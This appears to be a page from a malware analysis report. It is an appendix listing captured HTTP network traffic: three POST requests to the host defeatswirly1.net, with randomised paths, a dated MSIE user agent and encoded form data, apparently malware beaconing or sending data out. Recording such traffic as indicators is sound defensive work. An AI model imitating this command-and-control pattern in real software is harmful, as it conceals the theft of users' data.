C HTTP network traffic
POST /gydbqgecpvbfmdwprlwxjzyuxudmsownoyyztvjolwtqeqobscadlasebszbb.inc HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; .NET4.0C; .NET4.0E)
Host: defeatswirly1.net
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
gax=gDmwVionmhE5Hsu4IIsVcq36jg%2B5ZsVoWDK%2FDuSaQ9pX9PYYE8C%3D
POST /kutdcdenpp.pif HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; .NET4.0C; .NET4.0E)
Host: defeatswirly1.net
Connection: close
Accept-Encoding:
Content-Length: 132
Content-Type: application/x-www-form-urlencoded
dsx=uGYU%2BS%2B%2B7fDQntyto3z9UUY7F3P8ekcnwJ%2F5IobjY69fyJ7W9EE1
vo2FO9Fu3QvooyHBaUOazm2xyktyiobRf4j%2FabvPAQDBeU1sjet0iBjZczMSyFN%3D
POST /tfgqzorx.db HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; .NET4.0C; .NET4.0E)
Host: defeatswirly1.net
Connection: close
Accept-Encoding:
Content-Length: 79
Content-Type: application/x-www-form-urlencoded
bfsuzr=0UlZL6Tx3CI19vs09%2F5I0rC8SjqGI2JlJX%2BvmmFArCfdLwDc5akNHEn6NwOxIM%3D%3D
29